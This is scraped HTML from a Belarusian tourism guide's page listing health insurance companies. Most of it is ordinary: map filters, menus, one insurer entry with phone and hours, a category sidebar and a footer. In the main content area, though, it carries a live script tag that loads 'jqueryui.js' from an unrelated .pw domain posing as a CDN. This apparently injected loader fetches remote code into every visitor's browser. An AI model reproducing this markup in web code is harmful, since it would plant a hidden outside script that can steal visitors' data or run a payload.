                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/services/insurance/health-insurance/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown active">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" active">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/services/" title="Услуги">Услуги</a></li><li class="active">Медицинское страхование</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Страхование и страховые компании в Беларуси</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>	    <div class="row">
    <div class="col-md-8 col-sm-8">
		<div class="row select_region_col">
           <div class="col-md-12 col-sm-12 col-xs-6">
               <form name="select_region" id="select_region" method="" action="/services/health-insurance/">
                   <select name="REGION_FILTR_30" id="REGION_FILTR" onchange="
                       if($('#select_region select').val()=='0'){window.location.assign($('#select_region').attr('action')); return false;}$('#select_region').submit();"  class="select">
                       <option value="0">Все области</option>
                                                  <option value="77" >Минск</option>
                                                  <option value="78" >Минская область</option>
                                                  <option value="79" >Брестская область</option>
                                                  <option value="82" >Гродненская область</option>
                                                  <option value="80" >Витебская область</option>
                                                  <option value="83" >Могилёвская область</option>
                                                  <option value="81" >Гомельская область</option>
                       
                   </select>
               </form>
			</div>
			 <div class="hidden-lg hidden-md hidden-sm col-xs-6">
				<div class="mobile-catalog-menu-wrapper">
					<div class="mobile-catalog-menu-title">
						Дополнительно
					</div>
					<div class="mobile-catalog-menu">

					</div>
				</div>
			</div>
		</div>

            	<!--'start_frame_cache_7DqYyc'-->    <input type="checkbox" id="c1" name="cc" />
    <label for="c1" class="mainup " id="dostupno"><span></span>Сейчас открыто</label>

    <style>
        #main_lab::before
        {
            border-color: #b3341c;
            background: #e34224;
        }

    </style>

<div class="catalog catalog_service item-views table" data-nav-container>
        

		<div class="row">

			
                                                                    					</div><div class="row goods-on-main item-views" data-nav-item>                    <div class="col-md-6 col-sm-6 col-xs-12" >
                        <div class="item" id="bx_3218110189_1369">
							                                                            <div class="image">
                                                                									<a href="/services/all/strahovanie-belrosstrah/">
																			<img class="img-responsive" width="362" height="228" src="/upload/resize_cache/iblock/366/362_228_2/366da5298d59761c6406a731b8f22f61.jpg" data-src="/upload/resize_cache/iblock/366/362_228_2/366da5298d59761c6406a731b8f22f61.jpg" alt="Страховая компания «Белросстрах»" title="Страховая компания «Белросстрах»" />
									</a>
																	</div>
														<div class="catalog-on-main-info catalog-on-main-info_services" id="div_title">
								<div class="catalog-on-main-title catalog-on-main-title_services" id = "title_custm">
																			<a href="/services/all/strahovanie-belrosstrah/">											<span>Страховая компания «Белросстрах»</span>
										</a>								</div>
								<div class="catalog-on-main-text catalog-on-main-text_services" style="width: 100%;">
                                    										<div class="phone" id="phone_serv">
                      <div class="phone_serv-text">
                        <span id="phone_m">
                                                          <a href="tel:+375173753000">+375 17 375 30 00</a>
                               <br>
                                                   </span>
                      </div>
                    </div>
																		                                        <div id="work_time" >

                                                                                                                                                                                                                        													                                                        <img src="/upload/dev2fun.imagecompress/webp/time.webp" class="work_time-img" style="width: 35px;" alt=""> <div class="work_time-text">8:30 - 20:00</div>
													
                                 </div>
								</div>

								<div class="clear"></div>
							</div>
						</div>
					</div>
					                				

			

			
		</div>

    </div>
    <span class="navPanel services">
		    </span>
<div class="service_right_block"></div>
<!--'end_frame_cache_7DqYyc'-->        </div>
        <div class="col-md-4 col-sm-4 hidden-xs">
            <div class="right-menu right-menu-md">
			<div class="category">Категории<br>
 <br>
<br></div>
            	<aside class="sidebar">
		<ul class="nav nav-list side-menu">
							<li class=" ">
					<a href="/services/agrotourism/">Агроусадьбы / Усадьбы</a>
													</li>
							<li class=" ">
					<a href="/services/tourist-complexes/">Загородные / Туристические комплексы</a>
													</li>
							<li class=" ">
					<a href="/services/gostinitsy/">Гостиницы</a>
													</li>
							<li class=" ">
					<a href="/services/restaurants-cafe/">Рестораны / Кафе</a>
													</li>
							<li class=" ">
					<a href="/services/restorany-belorusskoy-kukhni/">Рестораны / Кафе белорусской кухни</a>
													</li>
							<li class=" ">
					<a href="/services/bars/">Бары/Пабы</a>
													</li>
							<li class=" ">
					<a href="/services/night-clubs/">Клубы/Лаунж-бары/Караоке</a>
													</li>
							<li class=" ">
					<a href="/services/cottages/">Коттеджи / Виллы</a>
													</li>
							<li class=" ">
					<a href="/services/tematicheskie-parki-i-kompleksy/">Тематические парки и комплексы</a>
													</li>
							<li class=" ">
					<a href="/services/sanatoriums/">Санатории</a>
													</li>
							<li class=" ">
					<a href="/services/spa/">Спа-комплексы / спа-салоны</a>
													</li>
							<li class=" ">
					<a href="/services/bani-i-bannye-kompleksy/">Бани и банные комплексы</a>
													</li>
							<li class=" ">
					<a href="/services/beauty-salons/">Салоны красоты</a>
													</li>
							<li class=" ">
					<a href="/services/fitness-centres/">Фитнес-центры</a>
													</li>
							<li class=" ">
					<a href="/services/medical-centers/">Медицинские центры</a>
													</li>
							<li class=" ">
					<a href="/services/dentistry/">Стоматологии</a>
													</li>
							<li class=" ">
					<a href="/services/muzei/">Музеи</a>
													</li>
							<li class=" ">
					<a href="/services/kinoteatry/">Кинотеатры</a>
													</li>
							<li class=" ">
					<a href="/services/galerei/">Галереи</a>
													</li>
							<li class=" ">
					<a href="/services/ledovye-katki/">Ледовые катки</a>
													</li>
							<li class=" ">
					<a href="/services/tennisnye-korty/">Теннис и сквош</a>
													</li>
							<li class=" ">
					<a href="/services/fudkorty/">Фудкорты</a>
													</li>
							<li class=" ">
					<a href="/services/razvlekatelnye-i-igrovye-tsentry/">Развлекательные и игровые центры</a>
													</li>
							<li class=" ">
					<a href="/services/detskie-lagerya/">Детские лагеря / Доп. образование, хобби</a>
													</li>
							<li class=" ">
					<a href="/services/otdykh-u-vody/">Отдых у воды</a>
													</li>
							<li class=" ">
					<a href="/services/ploshadki-dlya-meropriyatiy-svadeb/">Площадки для мероприятий</a>
													</li>
							<li class=" ">
					<a href="/services/taksi-karshering/">Такси / Каршеринг</a>
													</li>
							<li class=" ">
					<a href="/services/car-rent/">Аренда автомобилей</a>
													</li>
							<li class=" ">
					<a href="/services/veterinary-clinics/">Ветеринарные клиники</a>
													</li>
							<li class=" ">
					<a href="/services/tourist-services/">Туристические услуги</a>
													</li>
							<li class=" ">
					<a href="/services/casino/">Казино</a>
													</li>
							<li class=" ">
					<a href="/services/excursions/">Экскурсии</a>
													</li>
							<li class=" ">
					<a href="/services/industrial-tourism/">Производственный туризм</a>
													</li>
							<li class=" ">
					<a href="/services/agentstva-nedvizhimosti/">Агентства недвижимости</a>
													</li>
							<li class=" ">
					<a href="/services/apartamenty-arenda-zhilya-na-sutki/">Апартаменты / Аренда жилья на сутки</a>
													</li>
							<li class=" ">
					<a href="/services/okhotkhozyaystva/">Охотхозяйства</a>
													</li>
							<li class=" ">
					<a href="/services/aquaparks/">Аквапарки</a>
													</li>
							<li class=" ">
					<a href="/services/all/">Все</a>
													</li>
					</ul>
	</aside>
            </div>
            <div class="news">
				<div class="additional">ДОПОЛНИТЕЛЬНО</div>
                                <div class="bx_sitemap"></div>                
            </div>
        </div>
    </div>
	<script>
		$( document ).ready(function() {
			if($(window).width()< 767){
				$('.bx_sitemap').appendTo( $('.mobile-catalog-menu') );
			}
			$(window).resize(function(){
				if($(window).width()< 767){
					$('.bx_sitemap').appendTo( $('.mobile-catalog-menu') );
				}
			});
			$(".additional").click(function(){
				$('.bx_sitemap_ul').toggle();
				$(this).toggleClass("active");
			});
            $(".category").click(function(){
                $('.right-menu .side-menu').toggle();
                $(this).toggleClass("active");
            });
		});
	</script>
<div class="seo_text">
				</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
